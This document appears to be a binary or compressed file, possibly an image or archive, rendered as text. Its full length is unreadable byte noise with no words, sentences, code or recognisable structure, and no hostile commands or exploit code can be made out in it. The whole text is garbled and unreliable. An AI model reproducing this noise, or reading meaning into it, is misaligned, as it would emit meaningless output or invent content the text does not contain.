���R��Go�}y�2���� U6�� +�~�2�V㘊f��{U�r�<�ńC���Ry��}|�vkW�1ɝ�镒X��/��Q���n�&>c���Vl�/a�%�x���azFB�� �k�n89���t��ת�Y?�zj���A�0����D)\��\�g��I7�/Fuv�"X�/W���6��Me�Fk%��$�jr{�/��@�[ۃeY������zb�&�,a�4�5�5U�~���R%��sn3�˯��v�=O�$���/Z6��/Q�]k}dvu�g���ǖ����r��b?y��C��#�Ub�˔�;|_�v,���*��/���*����o�<��o���E���L~�lﲴ�;sNq�X����"J��2?��C+L�W�J���m:�^h�N�a��Aw}n)sV��b��<0�\�,��Z�������I@���P���@��?�\�;�=�SoY��3+X�����<9̷HS+,���<�&�)��dc�4�W�Y�6V��5�:ʫ�eR���
)%H��;���$�+w��;3�*D;*�Uj�O3�AT����j�$���	ƪu�����m%؊@��&a�oh�
��ٝBG��r���gF�iddC��F���Da��K�I5r):�ݳÏє�����̈=��s������9�Ԇ��	�>x�Q>v��O�&�G<�2��������CC�p��x�o\��<�D���Ƚ$�w��$C���|��e�&�,=Ƅ[�	�m���U�1��O��Yt�2�-LI �����E�4�yk1k�V�K+%�T��sYy����©p��1���M�/=k��ԑk��6�M�ޮ�R�0��>=�C*C.�X�rK�McG2���2v(>4��F�)q=��i�ln�\��xz|׵�nb{Hkk&��:��?�Z8��j��rY�W�3#/CHḰ����/�`H�b���W;��$���l��4ر�{����/)��6ct��ߞ��І����ԸP1��>�]�ѹ����I�Yz�}%e��{�@�(�֗�~{�-�
��[��\�xH��;f���z�W7c�Ы( E�&�ў4]6�/�68{ /���2O��% YBT����X}J'D1�͇v
[X���ߡ4&1^g�(F�P-�U�*i]!H��F���fC���YG�w�?MnV)�����ݎ\�^���!?ͨ˩��$��a�`���0�p�X��z�m���+l�I>�����f!���� ��fW�}S�7]i�͡�-�X�1��+W�*�C�~��I�/�x���p~ˁ�?�wo|��� H�^��S��U_dl���c�T���������м:��.P��e�Y�P$������7rH��N׃�[Gc\iyjX��4ܒ��a$�Ӳ=O�1t��s������?r��fCU��$�G�¾����'�����H�.���mT)��}tw-��5�,��"�5k�����L�v^<b}�U������w����Ge�o�,i��i����q�K���|�']�g]u²�W��v������"���<�������z��a����V�׾k���.|���Qn<�t��=�r�멧�˰���]��O��t�����>���c��a��8���a����{n�����}�x�S�(���a���͒�;�Ǣ�� R�V��r�:���]�7b��� :���^>��׫�"�΀+m��mjn��./ȃu�3L+�����s�_;�M��q3Օl%mR5�&��Z�T©&^�ԧk
s�6�e��2��U�Y��wF�?,��|��z:�����6��:r@����O5��#Nܛ�Za>�.���_�����=lA��e�l-ƣn�Ó��ˊ!�w���l�_�5[���?T���˲���U�,�\�-��ږ4�a������h���N�
��f���ϢJZ���} �c4i6=�?��	��Y��xN�ސK�x��.v��(i��#L�����~�nk<�}�u�\,��+�^����lqH�"��;h�{����~�2d�4�⏤��nTh�c0��u�0������ �e[�O(]��(���i��fR��Ҷ����e�|g�U6�|����/����G�>v�MW,4���G���/��^l|�|�`3�����E�ҏ'�r�k|��o��Y� �����>���O�ޓ��"� a}f��'��X�,�G3b��z��{���g�f��~rWEfH�wy	��B\V������x��"�]�ˤ긡6D��cE��v^o΅�-X��u����^�=����A	�OW1���Ӂ�22V��<��wI.=�dez�E�O������,�7����^�PJ�^��պ����w]�f�n)�9���A5ָ�y�Wux�o}UΎ[m�3�UG6�LWؼC#[L%�$+��[����F��l慟����F���]n�]]Frýy�O�T�g��&�!t��� ]���h��"����\~��B/6F����D�Z����$o�y��H��c���s:���O������Ow���e���cCI�zC��\O<�RS������}��a��������n�Y��3M��ڦx� j�ҡ�	t|��ϸ����+'�X+����_DC� W|�V\�e�� ��z>^�$�����lẒvve��6����5���ft�M!�k_I\����)u����DƘ֨�0��M����:��g��ƴ*���v��1�������eEh�Q���|���c�V�*���-fF���=�CO<(N٧�nV{�{;��K����r9%>�Y�@�+b��M��5��=�.7�1�����[J_R�5����p���zϔ�暞Pr6B�5�����9����o�ߞ��~�~wfާ)G�-|���&�,�.��c~�X�n�y��,�h�kn�ͥm9�1����Ҽ�������F!Ŗ��]V�T��m��>+l4�"H�*�^QS�J͍����wRia��בl��c�rd6�A &�s�B��u���$F���,�T3�C��>�,𣡢�߻kB"�k1�R�щ����4��ǹ˟^y�K���9����q�7�D,�\]a�yI�A�B�W�$�+�~���v��(g�}����9|�W"͆���C҅��,�R�m�J�%R3���tv�f�z���k4rL�|'5c�tSmu��ޑ�gUȑ&����EUL�[ӽtyb��{�;��0����D���m{/iD��ڼטA�_S�-�ﴘZPL���4�i���W�4Qh�8��Z(�m�|�oG���!.��P��3#W�����cj��aJ*�u�T��Rh��h�������{±v�U(�+x� ��"���L��f���r�Uy�(���Eb�G�Ǎ&��~�f��i
r[$�-��z�t_:�;�T+���Gr-������S�&B�{4f��i!Pb2�~:&Q��h�*gs�� �Lw�7��r��j�<��Cj==���D�^d�<�6�b��	�;�}9��������m�iM	q�L��&\4=^Ӥ�'aS.fu����҄W,�er��~�r�4§��� $Bh��Q�Q&�h*�V��]����b+X�k�R�m�?>�Ͷ>��m�f���t�i碴���QH[}�q�Df���|����zB��=�ph���j���s�� �6�����A�~�k��ګ,b���=<��W�"4Äy����^��.��f����:�ծ�1��z�ߊ�ʾ"�j�Mvl���}���e�l���r�R3V\u��5&l7.��ya���dms��҉ ���(䱩�7�R��or�3�@Fh�����#U8�ĝ4o�W6��ew$�c���O���V�s}5$�,eG�*A�N�e\�=@Qe�:�}R?�;�6v&(�ݔ�<�>^��6M����F�>|��Y�.V5}Ř�򏒭�y�x��]+��6����|�(6���q�������38�'Ѧ�W�nW�HUC��&ɘ��9��{S`sCv�c-n%��j�1���U�Z�����գg���c���"���H�9�@LW#��t~>(�!Q_(�3.vh��UZ� *�j>��p���Wy�h^}0$*�|��	�����}my)�WA��K?�}��[�=�|���o�-L5>�����zVUÿ��FK����7�t�؈�F�o0���d��_�oVu���1���1��e��O����ّ���{��7���~��ƭ���S����Jj�����S����(��+�X9M,�z�Q�aD%��+���X�'��(�
�h��Q^}�Ȋj�tz�Y��:� ̎a��#U%D��:��8��T����w����2�^gfs��ڢ�>弡�������°�kc�Uy.��y\辚���6['�i�A�U�y���iC���'g�kok�T�uM���.�D�'W�v�q{�Wn��(���e�J�;]�si��:eع��X�fۜA��f$Khj8�M"D}����F�[�Z[ˮkI��='��V���/�=�1�V��-���憳L:	-,{.�I#ʱˊ��V��s���d�~ǰe�Ŗ>�&ȑ`k�+s�,��O�F�o[����!�1�+�*<:3&�n�
��3F�e\��&J�^7,8d[��d![�FKU��Cb���iS�Z'C��@$q[l��r�F×�q��3��W���|��Qm�@^�пlvv��hJ�,E���?�G3*`E�҇s�D�Tt����!���e�Yq��k�6"�!֩�,�'�^
8���5������0Dy����#���2��q��H�K����CU�P�2�a8�G��Q�D��� d����(
����q��M���$�!�RGL��,�5�	8�k{VDI��~Q>7ؒ#�~�kA����5�1�q�%�N��Y�a��!��Z�M���s����z랊�(s���E�q�}Tn<N6������$Ɍ�!�1�N3H4`������Ji�;�v��q,��FrI9�q��#
x�!�Hm�"�m�9�\К�E�@����9F$��fF��/����m���)���秋�p\��l����)��Aidh����������͎q�ΑI	yh%Dn�1����L�\䓜�~��J���G�䐾�I�X|��1y�QV�����&^K3TоQ��*��4�U�<�|���t#��Rrx��s�Tw��YTL�x+B�)����U����M�[��=�_+��~i��o+-�'���i��3�>1�<��?�7Ӽ���b���m�1Hb@�U������ﳷ������H�s�[�e*���{����[����Yz�y���F���ܫ".��,�*�pO�����J�/��n\`,dܦH�3�l�D�1"��t�k� ����*�E:؞�-t�T-M��/	��l�!���	��([�ss�,�g�6���?�>�C���zՖ���<��V��H&��yoޑ���a�E�00:_�Ǘ��4���,_�#[�K�I,��6����Z��H�2�gW�
�[��T��Ow("�T�	5�V.?�{d��&�4_�?��G7����7B=���2����b$Ø;�r�Y=Y���c��f1Q�b֜�Ԟ'h�J�$cI�τV��{@Y���-�~����[�%ú���f��Poi.��m>3�fmϖ��ƚaX�Z�f���x_��G�u?�1AY�mj#D�͔`dN�����&��V[B:Hª�X� �,~�d��>)3�,��N."X6=�PEHIM�I�6�\V8^���������H��`�$CЀ�!�.v:�P�U#�e�ʋ�ؒ$ؖ~|PD�.lZ�M��W)��ԪI[򘗞˄���*?QxT�[[��,�-w��ĉw�Q-Ǜ�o<����d4g���pf����7E���"���ߣ�YPX(���Y>�gl�X�j3F'V��q�����k�\:���f#��&Š��4����MX�J�sRn���9D2��@Ȼ���Ũ�u�tI�%�;�,z��d�1���/�S��f\K4h6Ί5|�c���8��ɧ�F�Z ���3��6�G�׎��G��l����e�mZ�EU�����fw�Q`m�$��O�����ѿ���K�lYl! :�en�Ȍp�瓡=nvE75�a==ҩ|)Q�)D��&sP]Lh�h��ǫX�:q�cW/��`
C��G��^ zK?�K�6b���aI$K /2p�CK F�殸��]��:;RZ�i"t�PFl���Wi���������T�S_#���(?y~�݌+D��jGh>*4�̖�nf˛!mZM��!��f����O�N�C������}\�A�'
Q�%���8�ׂf�����j% ɨ��V@�	e�jD���� $TgH�����H���Gԡ�x��g�8�}���z��� .��^p�Tt��qcY�qV�����f�\�T�au4�=� q�+x��''��9�9�S᷁$��p�o#a����l�$@�������F�����!��sW#��a�c�b^y�Ƙj�3$>O�A���T��ն�30tj$�r�$W���*��(��*�K$��FH]��5a�@h�{v�U�v�C�Z6��������~J��	s�GR��f9d���3z�r{��E�����K!�BN2�/Kr�Z�RU��e����xNc��de��%Y���]�z�k�,�ߝwo=��+F$�҆p� �+�kW����ڀ*�����G*�9�|�-L�R�φaM���;�I9�^s� q��;TT�����"fA��r[�����1�[��"���k���S�UBV:!��9ڈ���r�8G4��!2X���*FV��*�r�X��9�eUz�8����:��[%2T������A�XIIg�ts`D��y]��@
�9�k�Ϸ�	�3�5�=�5lE��8�lc�K�K
J"z��lY�7pLO����V;P�G#Я	P�7#�}���b$R6�"�z�*��5��'{#s��2�qA�2j"/!a�H���F�ZT���U��nXH�f�rm	���1'>�q�#���w<�������� ��~�d�2��g�`d�G4z�s>1�2Eq��*/��#)�6����xצ�5�d�F���2)�\'4�<�J���)�܎f����i6�8�������:��3�]�Q�KaR�ɣM"!�(�*+�<��j��ADv�i^Q��\��#��G��{�M9~5�J��KXَcM!�1�X�"B�ďH`��)����9ݎ4�+v$�� ����+�7׉e��W�+��v�eI(VU�T�	an��c�R ^)7F��҆��^�F�⩫~�|F��L��āޘ�ʓx�)�p��j��JO����4Þ}	��y��B~#��1U���"�g9]�7��)Kk-��5�%�$[�,�JU_f��TR�+Q
�����M�q�i��i�l̒pl�w$�������訣+�1>Ki∐I�����Is|	EK���X���2�j��_�s'�<*h�Ǜ�R��j*28�2 �$���;��t!����#��{t2D��� 0��k��Zp�z���힒���h}�4q��<��2�����hn)x�n���B�a�³&�E��َ��\�����՟�����0���p#o�`b���(A�
�
���	���_��'�Jm��%Gq�|�	�X�) 'ǵ%
P.O7��?��#���H꣓���M�TnR�&�i�^���pc,vM�9>�ƅA4���>,�+3
�PV[X����)��F�KW�c������@���y��Þk�����	�h3�T�����b�r$a���5�����Xԓ��R�Tv�S��Z�J���� �0���1?�� `��(R�|cM���Ⱦ���eZ��H0#��H��8�$��C��ܥbs~K�r�i�=��^���*���76�#LyS��y�*���Ex�v��V����#�8~����h����gҸ��!P1�B/���_�rD�$EyG"c\���:H̓��"�$&��
�HOGiEf�h���U��y��l�-ᭇ�e#�&)���)R�
�	�SnBtg%'����HrU��� )$q��@q���|� D�p��8�P{W�_�3�(r#���ܡ��b����B��7��z��C�:Qѻ3��;`�Ȓ�-�$rT>E�L$q���ciF!�1����*��.˜��D�� ��   U(�5�h�4�q\��k�R��h��O5����&��d�#�\�A`��(��Ti_O����#�)T�A&1��"�4}(r����vZ���$R�$���)�|�f��	UH��CiA���)R�Y �i�ΩIhpT��[m��yJ��iq�(� ����ʽI����q��T9� �B�4U\�<�!@�\�EJI'ПDs� Q"��ϡ����O��]\l��TVJA���xY$��̩�����R"��S���PO��Bi��e������k�x�r�M-%ےܫ7) �6��b��hx[�%�@�K��$��4�T9H/��&���=U��Ч׊扣�*��J����W�x)��Ti �V$�8�┡DzW֔=nd���p����D���<��Ke˂���R�c�����
)	��x5�$)��y[�R�$G ��!t�=��`�CjP~Ah�O����E!����j���ϗ(hR �O?�?����8���$�$�5� �=��(�hr+�B�)K<���/����H��}+�*Z�4�C��%)Y��B�ߐa "��e�n��|�r�5��T� �1��8���tDrY�NLgʛ���ez�jR���T�ԕƐ�CA�\W(�mB�YKI� r��vԶ��x$�P�RVJ��&�5ϩ�?N+�G�r8���O4VJ�i^4�8���Z8��Ɣ���p)^���_B	�IW� �)���S^%~ED(i�s^	
�[������*����R�Hp�Ț�h�$"��Ԁ��F�Q㒕x�!�
q�V�F	I|�[�S,(#�ZKd�C�6vJ����C��;�$�G5�J�ϯ�4)_A�(�(+�@)�K� %<W Hdp[�z�>�� O��-\�x��}�ɯ}<-TJ@<W���KQ�S�������*L�Uل-%� j�9C��)K�ʃa�@���8S��<�ϼE%ŅCY�aХHmi��%p!"b�&<�!�u4�-�Z�0���Bxx(�s��\Ѯ+��OA4�Z�ӊ���s��G$�����x)<��RPxX�8	���i�(z��U�\I��"��\P�O(�@R�і� '�N	��V�?E�l:)]��<!l'��*8N2
����}��|"8�%�PLxD&T���uo�Z[��op���QI(��4�H	PO�D�Ja^M/�O	��'�H ��֕«ʔ�@�x�G
�}=�hh�_CB�W�R�h~��H�	�+�� ��h�	Ԁ��Ԣ�T�D��2�<�Q�~7G<h��q\�'�4�O<C�R$���2��"
d��Km�@���iR]�
R��Ӽ���X_.-^n*).Al�JR�maC����i������T<�J@u�҈J5���Mp(ו�K�hMz^>�T�<
J�#�tTt���.�r��Cj�N�
Zɡ� E	jy�d��M�ж�.k�~qZ\>�ݎ�RO�6�bH�i�V�C�TD��%���.�+�p��5�q�)��q�+��>	\��*J۔�-��,�0O��R�rc��d{�i^��L���v�<��䒐���4y�Z�E<׭ z�r�i@�@Q�@�9w�6G�g���&�qҢSDz�����1��!ĹQ�Sku�[[�r]Sf��Ԕ��� ���
R���XL�<���RP��>ڧ�P��%�R	j,F<��n�l�%.!q�N-��Qi)q�)�m-�*R��}�Z�g��SG�
�ЁKl)H�����m~��Exѡ�4�C��TM(\�	�8�(��J|�<��x��9�} ��L;�S}Ki�mG�
 �$��"���C����T�����.������H�N!JL&�R�S[�q�|iHK��+Qs��]R���P܅8�ZX�������ʅ���Q�KE��P]���R�
RQ���� �*y�=O��5�6���Es�H�,
��}|��H��@��(�_��R褯�X�z qH��8�C@�c��Zu>�܃4i�S�D�
�[O<��4�l�� ��)Lr���ס��M�)Iujp���J�_W�$֦ʘS�����|�&Dɏ�g��ҨV6\L褘
Җ��x�u!b�1A��x�*��G�¼��*%	��Eя$��ED��������'ʓ�.�� �XhźQ��.�M+ȼ8,<E}����%$���.� �̑���x�QW��
(�@�[k)J�Im�"�x�5�I_�v��l�HU~#`9xBzZR�n�� ��r\n
�̭��Y��#�CR�IfqEJO5/�ǣ�)R�B������)<8Q�l��rT�o�����<Q<��s�I*<��C�_/�xBG��Bd��\��?ǂ�[[S��x��J+��%����@M�!��|�y-�����%&��8	JR�?Q�/'��\��(��!Pm���@i�*L%+ݽ�W���-�P��_@Y�tT�"���������C� ���̷)�������Hs����S.��(<Ew��悿Ez��4���S~�rM�ԥsR#ܔ�T�	�<yIK���g+�ׂ _ Ԩ�a�|�@ө�_���QY�P�R��p��YU)��E%�i� !KJ����Z�'�XSJ���)���!*�X��_�x�
���.9��7�Z(B�
HK���l)&���HW�-.��/�
V�Iq�\>/,��+ʟ$���.k�(���P��O��k�C��s\P#��kŐ$�Ä�YIe"1״������R\P�B �Z[AHl랊R>������PE)@��B��M�Rk�RC$��J'�*��$�%
*��RB�$0��*���:��qKui���v�K��%��ow�
��#4�,NR���[�uG)�yJ��}ْ�0\��%��<�J�t��A�;�6M%����4Mq�OA$W�=�'��җ�xW��BY�!ŷ-?rǕ �����wS�i^b�۩q.+�R�.q�:���d��t�|i�%���q%�	e�+�H����B�:)�|i+�+��Z_������)�)�x�'�ھ֜���P�Z-�M��+udC�#�a4}�J@<S��]���<"q���G�pP�G>�����'�>�)�?jX��O5�5����J��*[~�";J.4�Tܦ�e�BI�"��+b��DD��\p�c�����O/�K<�K(������)�)KH(`,6��I
��<+ħ�
Cd�B�߽*��p��-~L������+C��iv-��Z�jynS��Ͷ��hU$Hp$�IuA(}D>�"*J[�ZB\y��T�í�<%�y�p��W�nL!P$n>O!(���[TZ!>>�3��	4GQ��Ӯ�!�%�.bT�8y���0�mV�և�J�~�,�CD���ZD����!)�%��������@�>a��0�:uj	m�)��h$x����JJ�����(18l���TY�S$8���-��f�����!F����Z$��(�e�KB}��%7�n%KjR_q��!!�����7
�pg��CI��@-��!>F;>1��)��-:T����^�����ǁ����&'4�?a��t���Sџa�%Ũ����h)���׹�	*�T�P�-���[+i�Q�%I�@K|SPJR�*a�%@ҙ������S�&;����rZ�Is�N��*�u�u �������GG���*� s�Zs�)O��nK�$&�G��@\�Rls�������~�Dc�ˈJ�'�}D%�iKq(+Ƃ���6�h�[G�G�R	�}��C6�n�Ȓ�� �KX��З�N�W�R ��1��序u�k���T��S	"��5栅�lAU2����q�m%1���Ӿ"���B�B@"�$�A�|�E4�)��6�yW��h���&"�nIRD��6C�f�YSD�RC�[�WW|����c�)7�l2�">(�a�q��cPЛ�r������<�i�$%�h ��%<���T�I�H��vbR[��JR8�=(?��`�V2��v�c�%�,�r��P�8�9��}�P��'�I��Ԍ턻=^K}����\�2a�e-��RظZ�R^����R���]U<���R�H '
J_l!b+@$��B@L�I[j�3A�%}�q�ND���H\p�i$��� *�r����CA�#���m�9�ъ�v�'ɼ��=c�����J�B��y@%�^��Kˠ�iNsIr��4�y �2��_�L�׹��� -��dEJ����4+�d�����q���E�
.K
In;/�$�&�"\kkJ6�He6@�_#�b����D�����S���C��/�P�&dg㎠�&��;Ȱ�6�����Y�Îk��
6ƍI�(W�Z%C�t�����E!N-��vbT���<����^�)��CB)*▂��aM�dt�����ۢ����'�q���q~��^��iqA��	�4��=�(��H�����2��8l�0��'��%�Kj��n��uw�/ͨX[&l��!�19�n1xv��m1�]��0(5s�lы�(�ZȞ(��λXl��-�h��
��O�)J{��1n�˕iUdW�˱�c���F<�m�)iš L��f'g,��ۜ?�iT坲Z� �lm�x�����*T���%�e@�8+�=���jք-ƈ�皠��	�C�%+�r-���U-��pS\�J⥻���½J�!%DHRT�����+eB�A"��bc���Z��+"���p\P�!����z�bqNL��؂�)ȈH��4�鈈�.� e�jc:�6fB�)�x�V��1�;!���ɖ�j�d��=jTb���r�֦8+YSW�W-S�Ϻ��K���?9��fi�=	��]�lL����`rvip1+�8KO8���aCVq�b���I����^��]��I<�	�ܔ"��0����-	p(SIB��NFT���*���Qh�l�tR�BX�T�7&�SN8�=枻2�����U^Yu�-��ғ+���j��B�BUI[,4�Bi��Hl䏩Ñc��ǝ3Yq.~d�ɵd+
r�O���>�g�{m6���[j;�u��Q�[JM�����qID����J����wq)���JJO4�IZl8��5yl����������nrS`���JR�n�x;�*b�#/ŗ5(�)A���U��)�ܑ%��uyI�L�2���I���+�\e���EZ��aɹ��K-�3��� w��3���!��2
)R���k�E)Ԋ2��/�r��I��u�:Bm�<�|�z�ʭ9�$��z�Vy�Cʑ�e�%^و뎩�u�t�~��<8��mQmo���7��1�z�dS��N�8��Tݧ�d6yz�̖�<E�dv�f\x�B�]��_m6�y��I������*ƲQ-Q�$��y�U�2$�zظ�����)m+t����ɔ@�lR�0&�rLt�*�!��wB�!����ꋌDb���%�-�F��sݳ<���4�Aۚ��x19K�yo�^�A�yp���f��
%%O�6�����}�Ҧ������Yp
��g6��;s>�v_���¨7UIK�|Ħ�� �����eQT�/!�O8�<�l�<�l.H-Ch)�H*q�*�!��8� "k)��A}	rCku��iB]uNoʂ�R��&δ9:��u|��pO�A)3!�m��h����,�*<���(�!)�Y��H�o��v�;?�ő`�i>e5=�8ȳ��Ē�6��R}ˊ�B���x-KZI��}�h�p�>JKo�K
L6�Z�y�6��%p�Kppb!C��jQ9$^]���򻓎!�\qx�y���l�M(�˱�꜏*��d�l�8���e7u�\!���� �a�G���ذ�:��Z��S���i�׋|�ޥC���Mo�Ԧ������<��P�4T�M��I �$%F����!�dvWd=m��n����?2KH�%KcQS��K��n�{2/)C���M��]�	maK| �!?���O/����U��9/-HLu�ʘ�֩v���ǰ��K�[��>M����)�A-��\%�Z\K��O���r�nKKLȸ����쇱l�����M��(T��)�4�'�{����z����7q�1R%{c'��.�b[
�v�[Q�z/U�B|�& !��j��%�T��{�XBh$R�n<��!�(�qN�<��Ry]H�o����WDC3̤"1u� .|�i�wܹ0�[m[|�0���H���Jr�KPM{��8
HBA|&����v@��TF	�����o�3�i.�{�*�P�߸�*򡨻ȧ%�r�,�5�ًIIpr�W*��O�J���W;E�ri־�c1S��v�I ���Ħ�X�n䤌��^W����4d�
K���
1����E*�i6�6� �b�a���슃��".�d���Ji2T��px��}h]����J�5f�h)��|�k~�qd�!*R� q��(u&�&��r���9,��ԅ!��# �yM#�+�<��T�O��W�!<�Q�8y�8�)@���Q�j���^�$#qN
�j�duۂ��̵녡�b<9�\%����\y`N�S�t%��	� ��ob�E�����<1+r_���.��@z���e\��M�
W�qJls�H#�s@ |Kњ]\a2����1��B����<����%+t�Ŝ���Q�X��B������-)����5��x�W��QJ��ЊO<�"P��Q���S���Mz�Rj8�I��I*�P	� [ݘ��;�ϿZ�72�������)� �r�*�;%�m���n��![���/ֆ���Kt�ɻvI$G3����� Ⱦe.�gւx�ǩA�}��+�A��H�}<��I)u���d�HS2���]Lp�1�\���E�K�F�JV:⟶�Z��*�6{I4�Ԧ���J� (��P� ��%
%��I��J�Ry�'� &�x���X��Q�(��rO��(qC֖�i'�PMk�WP���J}}�R	��<�VM��rBO<�A&�e*G z>�5%a-�t��a*JZ�G�h �B� �b�-o��h�d�^MJ#ύ!��$z�Bi S�rA}H�JyZ��R�H₀U�W4�R�1ܨV�y(A."ƣL[��v(Cɴ6CVPM�/㯞�kv��mIyJ��%X�
M�Bi�)֧*U������E��_m�AIϪ�X�0Q&�����-��X�yrm�n�gl�Ԇ�,(�Ԉ�o��RY�m ߝ"2������F}�R�q����E�a�B
� �/�ORG"�SD�O;)���#+g�Zg�ӧX-v��
'%|�z�W�x#�.HJ�HA%��V9*)~��I5nK�M�yC�JV�A>\_�)�RW�o�,�,U��x�[9[���|��;�JTK��J����\f����CO�7���k)[�S(���ǽ{>ڐ+K�X�qQ�(��֨IiS.FD����-\�N�2q,F��{Km����'�W����tU�\����\R�:�Sl�Sif&�D�I�kŲw�ę���4�m|c��\v�� 	$_M@���L��<R(�K���"��xT�)	��u ˸�T(��ߋ�\PhMr�-BKm��%\�e-\ժs��B#�1I��>K�=K/\�I�v��#^���υ.�	E��[�j@����G�S��\S"�ISFB�T�߈�Y��8��S_k�W�� [���W}xP�+�<��4��)
u^,�0[HKH7�a����J�?�2�r�d�	�iX����^B�,]tЌ�6���E.u�-N��rZSFJ�Dri,�)N�~��K�W
�G���ב%|��e�$�!NQM(.
圁^&��'ܛx)�X�E9+_E"��tr'�7�MH��hL���G�Mܺ�K��
Ȥ����(�	)/�K�*S��)"��G�x�+��2x�$�%(��U@�O4�
�(�����MI<��ɹpRҶ!7FT꣧�
q>6�� E�U�-�p����X����Ir+**J�S�8}ԊrAU$�EI�� *e��������	O���!��P�pRG�l�+��-W��*✤��p��r�(.��K� �S�y�h���
�	�#A	�M(QR�) �.�H
&��F����  4=h� ���J�� �>e*"��E\�ߏ#��[rؕڏ���Qn�������h���� ���S�O#�`
rBK��R[%E<R�"����c�OQ�R�E\�8QJ�G����BJ��A �~��$�t�>��<�Sʕ�<k��7�D�4�	W�A_�R��ZA����
�*�I�h��lP! �@G��W���i��QZ�{�۲�S�%tۂ� )ԃN%+KM% ���FBM8��!��y��E�?����	.rBX4�B�Ҝ.�qʩHIW*�>�q~�(�W5��%T�jI���xz�(Y�iB�K4P�*5��r�7M~#����'�P,.�g(�5쫅2�
�ҹ�UL��U,�4)h4�M��rd$Mo��XR�q7Kˌјᬲ�!�?�]D\��>��n9��؂�^�3I�23hq��ҥ:<i+I��S�R���pDj�����q���0"G�I!1�HH��-A��E���f���(P���%��A�qﮄ�)�n�+P
yd�pP��	W寐���U{����I[��+*�%D�!F�x�*���>��>�^C����Hy¡!� 1�\�@vYZ_�G��/�~
RT��.sŚ�#{�1�m��L/ҎT	�m�C�␔�c��_�->͡aQo
�,[���0[��$qJ�ॉ���1�+y�b˛ܬ�ƣ2S��	%�J�+(��H��D�J@@x�E����)_H�y��	4��DR�FB
V��8T#��T9�	�����*�n�ܟ����C�A }��T�-<�i7t��A�\Y�#�/%pn��ʍ����uh��ۙ\ 쌪S��l˵_�äV?q,HD �
E!����BR�m*���W4��#�@�E��I4	4��r|��B�Zx��-�i^��T~QN����HH�iT?C�yP!��J@����-�5��TÄ
qp<S�������O'�qT�@ 
\rj\Ds�T9ñԇD���#�bcr��|�"Z���ֺ�������mRIjZ=#�����.R���kɺd ��$r���y+�d�xxR��!�s���Z1e����K���*_4b$8ຒ��x+P�����{��yzFk���BG��JU��Ԫu*��Q�+ �c�G�}�>��Đ���/������@�'§G"\f@�hp��7���j7��gIJ�^5cAJ2�����#���2c-
M ��Iq�R�G�Cǅx�����E,% �Μ��=!t��,$�e4���%Je� H)J^gި�vпh�$$���n���I$���
	7P�Xx)!dTw8.<VV�҆�SN<J�M>�P	$%`��M6���G<������H�?�f���?OMSY����@S�	T���@R4�)�ڒ�r<k!�#K]�;4�Tr�Z�BjUǁ���E$W�%Mr��#�}ԥ,�SJ	PSeT!L���@��EEa KZIB
��
�P�K��HR4�4i��T�4Ӽ���`�R����IC�RR�)��$!aEG�:�InZAK���BV��~�� s�D����xu����/�
Z[��BMxT���<x�R�KhH�!RS$�e�jA��5�(�������E^�-�\}T�!aT��K>�G���d�@�����_�a!I$T�ԓ�>�� �����'� �4�S�G�)>�IH- p��J㖂\.�
e�G��+���)�Ny��)d��8�	z��Ҥ�K���M%�O�^C��9��pTw�
nH$�G/�B�)�p�!4ӄ��4����hJ�+Y���yi�*���@?h
 �^�!	C��e%IR�╚QqU�|� ��p)I�*$�J�U3����f�x�]A$$p�����B����>AN�Ҋ@��R�
u��	���B�yR��,}��tR�(P$-Ă�[�p��=�+�+�$!~J�J� �����I�k�R��8J\ {_w�#�C*᷼Q�x��JC\ �G< |���l�V���
I�:G(��%A)��6U�t �H)��J��Ah5!F��B�7�	��z�~����
���p�[H�J�ˉ*��M�|V�)Z
K�RA%��y$(���N�ʖW�^�%@�P���<�)P�<W��G��
P�A4�P%�<#ȟ���ySi)�¸&�� �F�QC*���+h��<�d&�tR�&��HA��@y�Қ
Ik���	J@TO*X		uf�@�mH�>���� [�t�TJ�Zi>��M��,�DRYP+H�4�N�Qm\�A��<�o�"�h�QPڝy� p�y*E%  Eq�N.��y�)G��R�R9���O5�i RO���S�Tx_*�����
��K��'��A
Z)���*���p�j�.�9+,�))$R])J<�IH)��%h]�����@��)�\Hu�*q���������M.'�<����^ꨒT�x)_� �	�)>'�Kf�)R����E>��EC�Ni$SJ)?D��IG�N �BIPG���B�(��MGRI$i����)d�08	>�O)	t�P��+�� |����N�im�N
A>@
�+�2IY*�x���x�Q�V<]kЬ,�Pw����6��)��ijBG%Tå�z��RZ������|R�<�HG���zp��>�W�.�T�r�֑K��>%
��B����Cl�P�HS�ҮL�#�z9Aj��J��>T
�l������M$���G�+�K���V��|��A���T�y�+ʂ-��R©�ZZ@��
��B����䭴���R��\P�%�� yS�R�B�A�RTJJ��G�ʼK��HRk�F�j4����(�A��M�+��z�%�E2����HWJ�nyQ��I�
u�T�#�JJW�J|�B�yW�T�#��z ��k���#�H�� �z;��F	����Hd�`�'�(�������yp�a#��$�!)^EJHB��Mx�R��
'�)%�$�<�9�ty)eK��\�^��ڹ�O
 � '���kǀ���Pc�(5���#�@'�J�I��E�$R��.�e�������iHQ#��ÊHJ�h��:�����
i�Q���hx�ǔrV�=\@4P=Q4S�Z����QO�s�R����p����SǚJV�P ��g�>�H�ȩg���TB��<$r���% �A$׊xKT��A�V��N-4ߡ*CK)	&/�?�W�������v��g���?���3H�����~�?�?E~�i�g����� F?�~����O��g� ������ �� � m�w�?Mu�گ�������~��_���W�����}U�W�k�F��_��?�_�o��C��տ�����   $���_P+�MȮ9� P�
4���q�qDz�+�i5�'�B��+��$�(��W�\�.�G�Hy/��	�e��$���i�/��\PC~A>%��U/�-<��v�$�����/	��>(O�i*o�K���s�D���� ��0[��ji,H�"�`���&�A�M��qA#��}Jy<�W�X���Ԕ�����DqCҸ �?D�(
��?N= �%�
�����!N��PH
W
o�J�*�Ha�@Pp�xO!k)X�M2��B�X)q��%	e�4�RZ��bE&Y
k�(:8YZ�g��ɬ����wА̲�,+�JC���EsI��A?��h$W�49�@�O���׍$W��y?�4�h�D~�P>�?�� 􂔕<�UI��d:U@��J�[�y����hX�y�y/�IBT(=�怎O$Q��R=�sΣ�̖Ȧ�������TR���-�<���q,{o�����ea�%jS���Z�W�q�J���J'�~�RRk�@H4�8�Ǡ��@z��5�D���\
?S@�~�С�q�sQ!�#� ������8+?|@8�Mpo��r�$�'��G�4[�HZ�a'����*<��p7�{bL��eL��q(�ϒ%GRܶ�rj�V[��y(EBm��Jk��5�F����*M4S�o�R�����$W�� PM ,}(
